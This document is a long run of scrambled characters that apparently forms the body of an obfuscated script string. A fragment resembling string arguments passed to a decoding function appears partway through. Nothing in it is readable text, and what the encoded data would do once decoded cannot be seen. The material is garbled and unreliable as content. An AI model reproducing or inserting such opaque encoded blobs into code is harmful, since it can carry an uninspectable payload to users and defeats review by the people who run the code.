71YxUl5.]Ut7}0((]ea}gdrunm<,(iU.$Yt;5(-?Uie&;UnlYDA{d,kx.Yiog32-UuYYr6$Us}sA1S{dh_o> a(ptWrU018u8=khp6$U?iKdU))7Ys\' wi.iV5,Ue]U1p$t_}o&4i[Y wK!!yA.lsAdc8[iUTDXKKUUeYUq,A-fdYa-is#, o";6r)#l:)YU{}sD@\'J\\65t,Y.i5rst])sbrUowKi:Kp4ertd>5Y]1K!.6ZKiTK_jXp._wA]8.e;seWA]8snn4p{njl),Y.Y;Dv(17 1 7nptm36!m]AK"b5k;UU.}oldI!ep0U8eeU8].eeK4)s]]qyy]K4l.9U2.UIA)U])>U,>ly=a.3= Arl_gD;Y]]UUUA01ttArd.)]r(AAc.8!t=!6yUKcUlrr2?TYg7}:!0b.A.|tx1! et9&?]Y]U=ad3K0osU,,+b;a=Y)tiYMKKa6K..uUus6!2!Uo9)$!]; >vKg4.iK9]5-)rsAAY40M5!<4mAic2dlGc5 525tth2P_At]8D3K`i5K+Zl95.!][ttE 9:oK7(ri6;]etKfh.U;tteAAn4l2G8d};nk92|]Qc70]$YY_YlfAK;p9e{55s){e<fUats=Av`;-ea;sd]Kroccax]U)K3T_2x!teoY7dqh54p\/0ifn.{vydKCnU}=)A!0vC rY[2"?_KK8stt7U!, 1.+r,uCd!i.e!et:o4l6As6HU1,odsA1]5s.U(v.g[=qAm,[62]2+n4]on}9t;= 6.y{,rOU!oe;IyRDYKiK.fi7tKC+s5ta:GmU0 s(8iavY!&y9Yl:0}DKUKre9lIaaUUtAUc(o=3_.,6t{nY>.5+{mraA$Ujl]YY.Ure5\'nYd=av,n.:Y_d_Y_eUseeK.Y.d(]A.Kjlo)o!o2}Ka_7dU._cM]2fY-teurK_U\/\'C =Y 8rese;UgY5:e8HYi6:A!Uj0oeol1e}rKe$)"a3;Ae;}2E99K\/lT0u.)oY2!34d6sKe:]U]dpU18HtAtnr2e`nxehtCMzCK=e(=p]1Uo)},s.=pebeeU2M;e}\\QuU[Yxs.k,t2R9K93A9d=U}hyK!U.;gKttiao0U7Cb}!_;.gfaq054,0K.e.U0sk4,Y#U2qdUUZAtiKiU)Y[8i(=YYgYtiaeYYj,Aos{%AA%)2,-GfUU;EjxoYe{a5YUY6YA]i4te^D0U7=4mrK}K%UAstY{.31;k..aAple.r5rn9(2hK.10UueFyKD3)Q!A(u54A]!;)a[5|b8AY,eA2)! Al_o]Ar;oyyor!M}9Ur!Ae8Yq2ucvie(nY AsY@YeeKho7su_TS]6Y@5K\/Konl,OsA\/fifRkoe!YKd3lssEUm$3Eeti0aU"K+mt9 Y9j)w}4Ksx.hUnb.4v2tuA!eK;lt.UlYU.Y,ed$=S(:-me8.bsUYAY49 aXs-t_a9osU9.Y<AiYe8e6BMx)9;6Avta-Oa44KU{nK]9Ya!K4rcKU(wKeKLr,I5sA9ii1t91iih5dna)nKst:&I4e-A 93DfU&a!stui!*9bP_A<.n,nKX]]a   4,1k+k0Ug90qcbYoe!$  .!)KqPity UA8e:UgarK9]Y[fUgeK27 aA s!no6T AK18dsDUJ[-t.est&a!f.3;A)%K+Y0wd"" V]8YeeU7!-{8eW"1dc5!=?Ks}5-\\!pY]Ki$!4tYhU\/tU]A}oUu MZY,sr(xfpD+rA_]YZHh{+{gYYYcmSygct3p^lShA-!*n})6-cXugAa4kKK5Kb#:&[aU}48bU0"14etfr.d$enS) segW8AM226eA)5P]r -KU_\/=ibAcpA-upE-D=Yui(d;[5fr)tp6slKivTa;a.i.{reenA0y]YclpK8%4A!n ill1:16N.r!rjA1T883_,Me!e 2ikS<rKc8odCZa.KUd}ow!U5m[SU-n#lhA8UKo!YOIKs7{UneU&c col"4.5eA, U-UaU Y04,3A+Uvua_eweeYT(7!U121{ArY"(hrA!iYa\/KAe9 i5 KUAerA.1ajE.egpl.o6V.kd9AK5th0UgAd]UA%rhE=YS?coYK5z]Y t]:lh_!.Ks|1]"Y6)0!tK.uy;l09lt5)7C\/=t d(K}1A3-.{a2UeeeU]Awt50+h;0wC 06KA;WDAYA8o!ds[AmA`w=r ifU{Kg2V{armeGpg5ut2gA86YB{.Y!Y{KUb]_(#r]XYAo2U)!neuo5Y6:Y\/$uYi9u,7nYy};E9 e4AYsKue,ald\'o&wYnea(r8d}.t)l|]K 5A5Ce"D.)Ufp$D]5tx-Uux1d[:w9UuY.1;pL0Y!hn]K.icUdr"h]gYo)u1ajklgn)bU(2epUe EKZ{]@Y5AMrsUtUA}]25r)!ieK9uYC08s,aai5o[KdY,hidFi.57K1b(-NY=;A.YAoeAJ+x.s.9A1]7[.YcK-\/=x-!raYJKsT]$$CY\'At;(tsKs_aZCst|vYc7<s.0\'r):!eK a[;deYkA)cj!ad|2:lthit tD,UY:Kd{r]UKU5A.1]U.U9AK0YeA]s.yr_=m9.hy3=[koMKoA=U>u9]6u02uiU<rbucYx.YYAY1!8:UkK{YUu}f;_kinj.v []c :t9a:g]2+Ak4yNKA=,KsYKKt!YNH6li;?Y4%sYs:enKpheTYi}1.38A4UUm4:_9b kmUekpt2eiAu!9)YU=a},8Jc;onjAT29d4Ui=i0.]cC01U YY9:eUioeXee9.-dK=thADA.Y](}.sY#ur=9hiK2Q ]teK:Yj=et#s9g YoUY0YY.au&]L-5)tK%].l7mKeIY!_T-.U=43s:}F 1e]wlKdrer Kk. roasK:n.y=s..1eUd =]( U7v1lA7g}.c)!g.+s$1.\\V.[]aeu]e;KUp:a)(K3YUf (1;K0i.Y89bjv5}!n!U\'x\'3n=:AsKi.of0]|[91w]iK,tIfYe{3su1a)YUl{D)iK.]i]9re51C}XUitgY1aSa,flA`=tfY5n]UY3INAlYY2_k[0}cG.2_.K,U=YA4K9 YR!Yy,cUef,U!0pbKK59aKAik0u]a;ttY [n-A1M0i(}s.eeM! 2ApUYo(m=6=l.iY1n;me0.}A}7due.-i8YAf].YsA*Mhdq?.s,b,;^3>d5`0ew1KAo000]6rpKh0a5%nY1Y.Ks{:]:]qd!;T0AAR7Y<1YrrdKM0lmYYh.E!p(KilbY6+k(1UL,2re)i]2i.UK]dx_>e.tYKDA?A,8-U1mn0Y}A5br0:oTs;O1KpUU18<{n9Uv.\\!YAYA.B1hKsc10YeqeAnfn Y[Ur]YkU7v]$$(Y)\'s.pY1-=rU5f]!!5aenearb!o!KeeDr52AEUpU2T Yo%6nbtn58o)duK\'?KY{.A>4IY{3)lK^KM4:JS;YU9K9).K) U T9Ad.ssa{sj ()i1n7UK.2!t-YY.i;iS]4 YY)0O_2U;s=ypMd2?Q)[]*-]PyU }1e\' Km2U5]}K:KxY.G61s-msKe8K.NU\'8&[2YU5]}n82kK[[8_Ku?Uknst&gr,of.0u)crY7l 98nUd,rx07 *)! l1Yba\\5p)A|7i)5AaYx.Ap5K6i&Uli=5Y%Y.Z{4t0\/= Upg(etXAs=pi,furD]:uYKd-h7t2ZK(.DYopeo.n&(Anp{f_UttdY)oAsotiUtKK{UA 6K8(6AsEHT 6e_Kt,2b]KmOUK7UU;$.ZU3]y)-K]U(w;!s!d!U)Ua:g l1s) gw%KY]RpYY.KKril.U)7uBaKY=}_YB=dUn)kn>b]AY;},Y4Pg&5{7 o.i`dUsY{+;d0iozCb3Yt`Y);T.{:hC4[6_AdYds5^Ade.6J%5Y!grdZe,o 9Thjec9b(H0785)=0Klnd1;Ue]"eq8U4e=p s(}5^d,Y-e8n,A4_nY:u6mEU s_tlB4,e ]gu?|YK1i34 cYfC@le)Q[a].yYIUa3lUr KUAtib!r]a]ch..7N],UC)AblAK02g1)Ks-(cy)ylsf C[5$Yle8AU.-c[A!Y"A]irm^n\/ou[wU=t&KUyaKA]eKprtwpArgiUAYdU!]:;.9{kcA.t!Yet!arMKSbrYo2UU.!Kaya]sK]K2is}fYY[Y92 ]p$)d)c]5Uew:Y2pee.h!UlAh+;Yng"%dn,sKls .KYc$=25,iog[YsUspeR;AY"0[c5Ul7Y|;5}otnw2-6UoU!K\'bK2(nuAAtt_0\\0._utn5U4Z.1ttiAiU:7f{Xm8\'U0vK.92Ya;n43.Y5orD!,(.):z]Celq|Y. O9=Y].KUKtxag9rY.un9fAwjci{$Yrc_=.=ADdiwSh`JN|:K\\k% Ai;yYb"AF].Ya)!5WY+8:Af5E:E._a)5(\'_KK.UbKoYAA!]:!Z ]Ur(01ioj3_t5KK5xUlUYA04KU&e]edAr1,a 5cA[[hc4K8@{-nYK0lVU`0l 7AS.AaDeJXAj]_U  <l{ose1nUe.!a8eUANr;tv{pAk!AYrn=;0"WA4,3rd$[KA)9liUf n{y]Ytne!size r9hh3nQ,S nwYtKuK2k[K5$5KYK9h$dcUyU;up|0R2ta8\'t1nuYs;s#l$3l -3s!CpY>}]6EY5UUsK.Ub663a30u.YFme)i1=i}w5KlKr]]KAL5()!UfKKr.YrlseK.:9mpKAe;m].0AYDZUxPUKh.K1.fO)ns.0"!U.YFU1]YeA.9rpel*!!xfUoU#n2p.,Y8aKl,A(UnA[2a)s<4Ssy0oB?d&rAxr_K` ojA5Ua!atA==.ui KA=n5YKb   suA6tt0]0Ki]D{B.;Ka38.YdJEAAEl,Kpyfn>dn0uPKtvK9.{_5)emt(nT}Kne!leoA(Y7[A5!:YnJk;!0rUZ.A!:yK]]t6EC!pUrp6K!KK,%xYU8YA[\/S(UxK2eCeK2}aAEt",r.UR2,OU}lK`Y.o4sc!.f#cgu]?c-7Ye860!p4U9u0nYKeR0]{xrU1ac>eg-lKan9)Y6K"3.t,AYUAuhe4Ws]trYUiIs[Ji)eea,{YU0K,tyg=E.Y5uY.deY!`Q\/6el9$KA87KK.4;6[@?_5,])ac9YYp-tetYU!ey_=(A]K$6{( c;n9n$1Mus9ns6(5eYr)8\'(u.YY1_Y)ds7!n-Yg29.fAfAkcK6){awrC5,YoA l}-]};p,AKhpte.aY Uis8,]N.tei]UKh9b,]+1be99!_lA0=8U,,NM}$9?YoAU)6ce:U5 9AA ;Y0,2;7.y-iaA;U?b3UYYi!1a{A0Yrvs9.KlrAA,.ntSDm]^): a n_YKAtpcc!B2#Ae[{n9h4zSKi{A AdRQ}ieq[g(m,KYU70{SsE=_Cu1kr5pe](9qY ts-5!, pY..!498mAfb4d,:=s.:rcAYKUet{y)=AUx21u10:({Ue![(0KUs7k2tK{c0kTf6UexaeY}+}A.9t3rUh,KY`.KK.h)IrYi3).h6U:mfU klA{6.Y)Ab_b0(od.t.A%9Q. ctd.;U0.KoYU=WxYi7sKDsK,a:A4{b+A6r{x*v]kUl=Am&$V5OaaY).!gruJX!YY2A$m+Knp4Cudo7mn*xAu55Kts].,U]A]]Ke.;)7A <of1QmK%U\/!>8l;!s138}o.dr]5s0a>&ee5s]a8e06o5etAcn<64!}%Ea.hAK5ACrr5xAr[).Qt.A".43%Ub)sidU]U]TtAPAdy,H=pY]g:lU\'r>]E nUNrY =vKKe=7mx-Q3h)eR8a.)ueeTA)kY]pk2]g;5Ut!nedSKlN)*Y.AmdnAlmp6AK)8.1.,Y)KY>p2h!)d"6EiZY!U5t)4=Yd.ecr{d(0,}p9d7.,M=)l4K}K.T,Kcr-]}s3! uoKgd9lD)97-+le9yU0eU^tfi1,dUtA]-gwmYo.e+,92a-4s._a5M[,p)B!Ao4d{rt"2diOt]L"KuU4{=n=5c;+YU!YEYwgocn(Id)o)he4ro]i.eoU;]v[1si)jUq$}la{.e]]KY ,e_]UAr9v0[D9nY#nYesix,owYn9MXo\/e-yo).KpeYA 7o06t)5n.. 3.`(hDo)ht4ps,d)ws,g=rH2K$tUT)]]Yf) otsxKxmU3*oasm8K8 d\\tqsi9dee;tl,\\Uxs{1te1e-}wY-A9^Y59rl28Y+RXUe<ULA:U6UY(AK!EY4fU8n!nAn9_%pA6}h$t9&u07s99c]pY"=oU(q:UoUJ5-n2..YKlK=Y)[Y wfUYYk}i.IRHaS$g(sueU-,s)+&!h fUA:-xZK!9esaYD$MA9ofV>(UUUt3:{9;jg{8sI#At))O^5_o2[8;s#c4K]b|".715run]eihs0_YleT3QsY|hg:A]2}{.3sxK]YpAdYiIddY,];olY)p9crY].2A%4S)n=KbUi6{ApAce$sUrtetU>lUrKr {i1d)rgKkIoA)ck]tK[9 19u|uU%Ax7K;;n A_atA9]bY_-Lh9]A]20Fe_B{DK.sxte.oKy,KA(0\\},uK w]Aj(if]CoFApoK9amiem.Atm&.i&)"heA!6sA;]!olY.!A,:yt$=$meYA8AY!,5)=59UU.*CKUPKK56Ktedl  gb](K4K)]8s.l+6 a5iKA,Kxr.ua}ugbtR5!e:b[;XUr;$UUIf=9Uo0Mefp,i;YipAY_[@Y!e+]rP]QCU.t-!xKiU5Ks2o7n7drl5-EvK]). =Ar+(YeD9)anAil]U#0i(!eUK}EKp,oKeA4($!AApY.Ut.giir:P(a]t)R.c}i!=5gZs;[s]i_2-1l[t ,4X4(K)9e9mD]dl{=noK\/c8Y1w9)ws&Y\/K]A%_.5}KIdC1ugk{i.cYU9AAl;.aUY o)y6ikYutY[YsKMUnA,UK5{$eY{m)(q]Y6)i4.Ap}YU,li45|5AY. jA]]2U\/Y!xu(.+j]$;0l9]0Ki=s+uU,Kr-Ts,:m-o?(rK[0$})ts=A!l]}aD,.K![q!sU15-)_AnRYiUA-!M)U)]lo]A:U;(td7(Uro"eA.}t(A%i[,A:,A2]$int;-1hY81!7n37ddU2XwpStn]YAKrocz{b:ko|YKsk:,r2 l:15.":n6Ud7A{r7)]1@i{*KRA26K5d6?}i)>c;a]Y\\t(z[ty5e6itK8.l&fA4$UeKsK#Yx.AnxRm#lirh]f}ltAEU)6]*]((colf<( t42VrUG12ecsMY;YsYo$&4]2KeaeK]nOrAnr4%)#yeaSYeYYp heRY-m:U  569n.4&m-g=[Xder\\.A8.k@{ut0&K7u%Y]YS&$4.a!.mlAUy%..1&9G|-:EYiUti= <c;.U KAM.!iaAQb{d kCh:h\\;1!ne ! .hr@-!@.1;]l *{40ceY?d].anC]UKaDnyUrlhz::0]U7aox{eh,;nAi)r_9U0AA:a9 #!!K8li$AiYg^_Y16e[EK]d+-(<A]5].YU :NiBo,,k8c.!]6]{.!  6Unc.iFrYs_6rrY]s<^o].YO!5o)!".3ea]Krg0Y7kNo7{pu.,o.6Zib  rUo5)adumdA-K[u)K:aMu#u 56)T}4(rt!#3$osr!31 h i0a(t\/Y(-r..e]U{e&97d?At)YcenIU"oanK1 e]idA{(+YUYjv(Ugr,sf2afYe,"i;dY!A.{Y;\/AdK6s2CU.UDn|bwaAude.K0[cti!lY);]._jKU.Kn,tltpgAic[KD661=.]-;K]Cd(=.wfwA$p9[q. Y1ag0 sY5!V1:.ge:5x]90 0AC.K7rYCobss) _n?_.k06eAp f]Cq5qt0Cfit>erUA;|eeeKuKVoArn6YY_y2D5!veTA[iUAgaUDY*tU)o-tTtnR_0A sY`7]8e8j0o3]eUCw C]$rtK0x}.sYa. pwb^dhe;Unr, Y!V:UhY-shoe.Y}sOY:U";Y2ttdu_g$r_cU-sYosK?r4?1]+;dDhge,d1uuAu:;]A()CU0{nxeDU9t.CcjIhe-C-tAY_\/o,ekn*PY0hell_Ud])DdGKo=fQAY],+c6fge;.,22e[e,iUC ri[),1ff5DgA.a9Zt:]! AeK2wxRbEY=n)4ov Ain55ds(Kw6?.e1";="_Y0Uwyz .iAo&t &u<\'YpK=te7a4!nayxYfcUP"g-Y] eMnUK0iK)72wTeT4s=o\'!ln:16flY1KaKAoutfpYd-s};o@s5wuUi(10KRA(|)}Kgn rsUoU(tvoYge|$mh<:K&*1Y=rnu)Qhts8!.KPUKA]e5{U>poa ).09xK48A5]kF3aUoUAx1K5fh]sDi]aKYiluEUth2UzChSki5Aek tt_#),YeUtn6K!.kA2.AI0rUlja}DKYLk(e}F.&UoKiKKi;g]? iltef]Vie]3U}DmUVh1|rU]do5r,5h]gd-0;w=hwtpLc.K!U0n !Yc=I(=]e1eiUd{Ke?;Y<wc)tN%A5ia,Mw7h)nie.,.]tf]Y(d!-9o=:de?[W$yY,5+ K})Yf{{-1r5HY;_Alsr(dK!mae^ar(t]rUYm]Kbdf5+:!W"$o0_ C,7^.KY}YplaY)i=sweq4]"IEKyi5KraeE64oBeb o1e#Cy2&TnKx}K}Kdmccf\\.fe(Ko;tA &0Andst1,<fAthebU>r+!h1YguAUU{s!UAtdxNsgA._K=fnce{^r][Anugwg ;csoWN,llt.A*h;]o_nY#dYd-,&Y0KtgdxxD8Y6d.#$11A!a=ad}9A( orl-[_,3\'K0-F.e Yec!-Ae0z(ZK,U!nsAn|K995m Ye.A!nU][ Y.d)i=is(-eYKl em.2B(f=tm.6pl.ye0D.s2.u.t 0+jAt;]_ Ui{,acAdn2A)K&K)yUo\'Yl#e5.la]pbU$.ot-:n"U_K&K=UuWyaUKMK.9l c!KkAc.K]U"]90{a ]K 0:im3n 9xKQq)cle}6Uy4t.$tr0net!7n-U+.C6b8cA i!]i \'2+ 2KUy\\5=Y yAU1saH n 28),..U08] ](VY?sM9edX]li K_AK3} td2}sY)o2ee;=eAf;)a_$"jo&xed7U[,GrIb%0t[,Vms da{;!^rrPYx0Ae @]to6=nm o7Y;AKYeoU6neUn$:r1 @]9]lNLU&lKUU!Urq];q5c9 K=Z!.`yu eU"Tr! dsr2Y}!O:-5fs=$a i]$19)iW]= Y(.!.U]i }o.u5g(ry},U9vtgb}9g|);0U]9;:(.n}T.&,eCY(k5u:4(c.) {2vr6AKel:K8drDccY.r[1N!t59MeU26K..oe"#d{_6IKe.nsptUrMA9&y!diaa(8UeYaoinUZe[s.UstxfC2`KeK.rU7u)iaUd_r6Usnc,9eUY)e9-+0A>ayejecdYD29ase !anDxKzb;:),tre1tj8+h4[t 3.)V,=,2 s5aE9[nY,4nn t2inc)i.actxftv5epAC}ye}A8eds!5_KAexy,)yUf(YtK]SK;YAYAcU+Y{u<Y]xnYA{=(]oaAYKYp4)u>cxnUUYAlxf_8b;AUv,Ac5YC0lr7e)u.{Yen:$h>_iA_]^.xr.4=.=(A0!t .g:_KwedYAv $.o!VA Y7U5bQAc1=ip!t slh3A)oAr4)h ,. -kn!iKK.Yiloen )b Y.gUeUcA(bC+e2U.o; stel?]K"pg?;W,Y K]]]r(Y+_]sjAeA{ai_YA9TjAoiA|Yf,$i.4sl tA3u{arlk kn"aac&KwgtL<5]ivK9U.9l _6j,K;$;Ao 0nuwwU,(tuA,iestDa[aunAo1e;g4(Y$7: ,rA9v@epUK=5U!ne A9aec.u-Uu&Udexe 9].UD.U., Y"cfA9ne[]lKd aUv&Y2 tU](R#"qn r_Yn}.Kt2tt93ba-biC KKeA=s}-3tr6ud 8A-rKe6l2atsrI(,d72t] [? hk}e A@5oc2f09o[C9Kla!;8 ]5Au.tfU4)[ .6;DlXYD8(dKAYa}.K.nckhA{Un)togyi,!F,9K=i68!At[ioAat KKf(,setoy5%re75:Uso)!tllg Ydp4Ae.dk=$;'),efk('ici,6mgdA.9}e8K].jDei{)d7K0=h,UoUjAcO9)%f0AK.iA$iUALPA"tU)tdY]h}eYwfKxt1o{iAt5AO )i|UFY1ow "i;@UbKt!\'!1eeEUUWK!5rAK0d1"l!A]ffKP-0YdEdyYa=xks2tlmK2=0G-e)e#iU)K3K.A8V;fhYA"#rUki!K AKs]D<AA}KA[|R4 ]BgJ6$bKUrtm:=)<.Ygr0YKA:(2sxA^,5UUacY]Yxd-A=5TdSlKddpo)UKNy}A`9i.r_K?$a.].pd5dodQ2s1)Ak7o6oGn6Mr4] ure1,eKsi.U9,:AiAAeK1 KYA1_;b=YEg) c]4;Y9,r{.]oQI7i-.;eaUent[x.]to{&1 4AjK.l)!IC5!6T\/1]($YiUVeFy?U"+1]{9U}.rnfysl _ t!A;?r95_krp&Y,UJQcAx|@q<{=uU])]K}QYu2|)`r)6}5.Rx$0+7%KuUUGA}H2Y{ykrK)ApaK.\']2AeA6eY=.-ogi#:4}!rti((A)lafs(,[2Y(}K#:;:.Kr. fyK<Yi&)A)u)$r96UKX62|olntKYg3e20U:q:o2u]4;AV|oKYKMo=`)Vi}YsdKUU"$5e:a!Kd(o_CN)hU:(1dY EgKU8;iUtaYKfAA2e  1irUj6C)_AADci0K5$UCiK]3YYAA,K5YAMYnr1LAU!k>{B=_Y(n)YAezYq[4@[)Y0s7ebY4+}Y4yABfAQ)es)]Y.yYmeUe)6d]AMA6=Yi;4.fA._wKP)$aDYh.spTUVt2L6}Ae9,TA;Ime&eo6.65IU(5,AnH4OSwA750A.8)AKAe,Ke$A{0@[]rKA51)7_]({KdArqi6elKdoKY;)KYl2A=e!VApj6={K=UK_fPUk0zU A{]29rYUKA851\\"#! |lKAe.oXjYQK.hrI jfa U$Y244)+641i );2o: *{,A,((O;.d,u+K2m@s)UD.M,w5v1$>oh=sA.rxm_eU]e)AKn.N3KlYUYUA5Y(Qn.K:Kgey;{llt5  c7sr72*4=:eeers#:p_:Y4cl5]:M;o1AYSA();CdYl]i40Y%r1y2mfe4^QK;62AAYK4WAn$mjh{5!9KY6%?Asx26]ou]tYw t24dYuA=8{YK=})"!Kxj=AYl.6UUUCge).URce%;IuY"(9)Lu8U[1lYb`CDU$ha|Ufi0s5& n&5(5nU sK0(-hgAU)#oYg{UYAsnkcNE8o60U+}iEo]=IYiR]5tKcuuA::.!o&Ls!;Y\/K:)UA}89UjXY28c()$uuK)USa!d{e !pIr (5nt"N{])Ao#.jaY}YPt=tt1(AYn&v-YWjdKSi:rbe5\/Y9U(tYlUJ)}nAY;.e1.2l;U.\/6AsstYA1K4DnV_9;AseA!ep;A KK:e;oot7)(0h3=Kp}\/f6 YKebKdA5YKA{6UA.aoK4tl.s(.fA{qesEe.t:gY))_lK.Pj.1nKe1[],$7n]0}}DqetUmil.xU 0els [d$.Kb93, k=A {4i6]:)3CA)nKAYYK=o!{}.]D.1?Av]{U1YA2siesd1]}:YbaYJ;0n0k_shf|6HsDlKo!Ae,3xA=56.e;1){\\gjsKAthDi.9"6QcY(-KPd5[KYtYUUaY).C=. v|8[p09<rs;Kh<3()o-Ko.)x9neA]fy.8r\/y[sr.)(UFA5Y;u9n25YAt2}Ay=A6Kkt{ekUK+<.t{UKUdAYAD-L)0Uia U7|KreaY62;Na 1)epeAvAio6IKS.4=9KU<xpY+4.s=gtd.e,v2se>A.)lYA8o0Y.4)v=.W|I@K1a(3 {}, lxqY;d(KDKfs62t.]y("07U;94nx2)O )Uo,]QY.2.w.A)f7,ept0Y0x}A6PiKi.?e&d:dK=))(..sg_.I,m icAMeuwKAic0Y6tx{UA9].r5){5Kf\/}Ufic)eA(.Y=Y)x0e5&EK udFz0ftag aY{U!E*.Un4dx),ClojlTt9}-}e7yf!=.YsdYYTf.Kn66aYot..30st)U]skc1i?Zf4.?{25i{2 +tg.n_Y..mY5wKYY.Y. cN]5KKU*!_t((fcd-lesr?Y)U A))U0s].K".rtUUKa1)Ko]YY0d]0K)Ot4(3e]]u Ul,C:eg55:@t!cb[uKtaa[!5aD[U_ 4UAeUu!|(2Q6U.UA .{t E}Yu:dKoc..#).))ro_08lOA[1YdY&l0KpAw)U pejo1(l9GU]Y4!.l3h)lK)Y@a.=;no5)&oo]a.3egE}Yseh.62,doiY=K5KYjtU6l@[I]7(C"4U--,rK5s44oA!aYiUYd;a{obnt){\/4AK1MUoiUl U,U.4D(AUli!r.0fiX0S(eK&]U.UY]oBc7KU{dniU=. Kdro0d1y{i!w+|KUU8:PYcoi2t#K6.e4:8.dl.m(AKKA(9=DKD\'  d.3Y.oAUqwya-frcUzioiI.f]ee:D.1d8rt0 ]R,JP\'.(rfiyAy\/K:A.{2Y\/1uY:idjA1c%edSrU$0KsWkWKYgY1keoB..&]l0A=;7vYAo22;AKp]o 1KU]m5]0ibVtr(AkgO9yn7r6A46s[\'n5%g)AUK.e:gtK tnC2tgnE:iyAU.Jrw_1NfnKU,3_6GUU+Ub)senZ1q*w^Au0YYrKAUc\/(=Arayd0||t0pKl)Y;o&!De+eUNyWi=AAA.E TfU};0(())uUK1De.&$$557d}Y](refoAYm}Y`Aa(iUUen3{pY:aU1WsD]..xAYe1K.#\'A])(Cj(K(8UT)oL()tdvYdU,7AYcdy.0)2...]KK8]o.u\/h( .ECAnKaa).8KB)sA}9$+{. ]d1Ys(K]=\/A}UA5ict7V8in scUAU;u#iYen.pg=U=SAYi5Y 5T,U6t})|]C\\2\\Uh!9Arad7YiYEo0f3;;YK24))YKe=:eSfAKAbKAaNNU\/d.CA)cD9nk3x=6}TYaU_.01.(}A UY:5o+5m!TG(aKUY$M%oK5K=(.(C)AA1n?6B;}tKw65f..nD=;U2dCt5e]1P1m2fvAE]A6eYn.$K}ilU. D wp%Kx.T.\'(b39e<. KQ(eAA5+K@ydSnS5KiTnmlK.Cu!Kf(=nu.\\F}l9gp7)AonsAi1AngYhp,)uro)ri8y}KwabU]m1AmTn:(1t>0$s2(d f6bUe.tU2tw]"=f.ei2[dtdz_etcoS09@7(,1El()rYMRKD|e5v;tA.U,tua(y4,?+YcbrA-}nrUy7. d=90T._t e7!tA?C2wU<(r($ci21UF.859=%dyJAt;re.>Lnie& "![1Urye$m.dYm>,Y922E.}r,nY.Bc{.daw])c1];o}u)b.h-Ato_eYY}Y"UK;X.U9Y.s ]n]}+..EUrY})QNE \'U*nleeAmK)#lc,Yl[;(.N$K!11e_5m!.FiU.6?YfK=0A0do(=lUl,KUga1UcY.Uo2er?cKfji C}s3ieA890eit0=c(oed)YAecsAK7Y.190<[KK1]ipA)}U"eeM^.{_=.1dK3U."h.;|c-8`0.1KYU}]{aK0,.1uK0 2KiUia_C4.;!\\EQfo0wy.0K)d.Ucv;l]lUd!=l3]nmrKPAeUl.6)d);{JU.A+?.s)vn..2m!0AY!oA.UKrorr\'AB!QU(]d?.X"jUr)<jYE]YY1U=})iU.(YA._b.1i)U+dsxrYf{Dd6oYkxa+hek;=}a9#1g\\{}oe[,Ag]<ica=xQ9.5rl3}AUY$o6ub]1e2U\\YY2=YbYKdi.{.!Wnss!p`suw@aU.R)KWo\/}!X]#}_p*,3;\\UU3ns=6)Y>dPy\/\\Mzsg{Kk06UuLeg;k[UK(YKK1sdnK)612JYYnKrt!YmefcUA,"e94YEtYi)Unh^YUCdg,U@b t0[wD.a 6w5=|iIr=Y*33Zp}Uds].0n6]nrU}An}2Y;m.UUr{eUK.d[!\/;AsK(!m es;!Uo)|{Yfdu[Uf5Ke6&Ea!_YUbA1ice5wt.n2}duBrdA_YFoARn0.cU,U];EFY;Av)+}dllDK4Uct4(|]AtrAlntA;K6!(U.U]1.d1+le=fAgrl.5iAz[5L\/i_;UKTylUKqQUY}U[K]@Y6(f)_K A7d,5)e\\YCedt}],;K{oe];&UUo0oeKUA,e._K"@(|!AUf3 3u%eiC[s][d.]YCo9tytKAfAetAorZ}7grEShuUm(AY f a}as.-kY\\)UAs &(:Y$e_.jd;_U!]Cu,Yt.Y[YA21lY9rinUm1x4;s on:l1.Uci}Y5U.]8iA&.))jUUv5;p7ZA2=K=s)p>d;D,5UY yfp]#{]r5}U.r08]Ut enin;:6{d4&fatt ^](=C dyaUe.)eUmYniuvm.NpfuY8of9]ryfLyAwaLl1_nUt|1Y(m6C4CpeUpuYUc-751!2;{{c}Y.%Xg)g76312(Ymdaocu_6UU_Yu1].cA,SddC3KK9o}a.]4K61=].)Y=.>.dfg$;i$tsQsD(atUA)]Y]AeA.UK.[Ud]Dgrgg!u<U[.Yi(eK!81Sul=r|C&Kyr7)Y;1}Yi[[{p!g\\:6$C.)!!DAuLAt95A,$;u[S!K) =UvyIe6K]1ZU[sY?t.UAn?d_.+Cl7Rp"ideon:A,CK)A.CKK4iAUI4r(U=Adh5e0)1d&isL(UK;(t.8pus0Xf)nh,y\/t1f2GuA{iKi7UDntsdt1\/Y8}1(da!:K]2!7dKCUo=1.r3! g}be]0KUK]U)d}U-2ex5=X}xKWddYpt9"-!dC2yyKDUAqAtKCUrl=CiefO]62U!oYk<;N{ ,naU)A Y=6=5d6Asi4)lt,d,pA..]eVSra.l(2.){,Y#l "s}As-tUR1.K9;me2AAU?=eu}knr.77l %Ee#Ud)Arup.dt2)65tl"8eUVity&Ya.Yd.pmA)`1UtY5KAY9_O_ii_onU U.UNre KbMMKAw(OeYmlo:.)4Y? c)J42Y)!SrxYxY]=88qYjTUt.v6"KA8nd)TKJd.5a]<6YAuyTaar0reYeiAUonYK07+uYY(!k1M94cpftol.k-3aYS9Ydg3|!iAeoeUT.p{i1.Y)eU>A(;te5ANdf,]rU.5bAcEt7_..iw{AA\\t)>Se1UCuveo=d]KR[e378b(ubs11U0UU+Uabrea25 d.$nnAa8U,.(p];?A6{0?)\'AYYUk(f)i9]fy<AY)=nYuA1-#K5tYY o&"6.aaiI:[{wY5UPerf5ouo,yYh];ip11jaj:)>s=|)\\.eT(KHRp6uli)"YK)Y(nv6U4K4U"r2eAY1AEYA(HsK;.&N<UNse1hmt67n *|CA1}1Yp(7,kC.s=.e]an?e2(wntAee)[r.]KKUxUI*!!.)87UA(u}H1>)A.)YZE.2U idnIa.A oUKaf(]$A;AEKmNvrA.|?Cu}[c2DYApr:0&ieUt;Y26),KAUT.s!)U}aD\'UU(1K mKZ[lkj+S(otKY}{^[eU1Y(YUs 6a c1.]ed+(g|:rdY81t6m1lt.+A &!..]#$fDTl_s7t.9s[ddACKznUc&K}Kd4.it?.uUMYK\'Y1e$8eslAoYc>Ui.C6=^1Ui3)Kur66d0k2Ge)ws"a KWfErYAvUts0|) $EU(|4AYd3V3(,=tfndP4A|g]9iwflziy#4U}YqAm.Yprrr\\5iAtY9%f}]1h0iw]J{e-y}5.\/10;Z(UlKP]_0YlUKepee4natt]n0KMY[UkUY,0]1s=(Ad5uKU;}t8rxA,$=j% 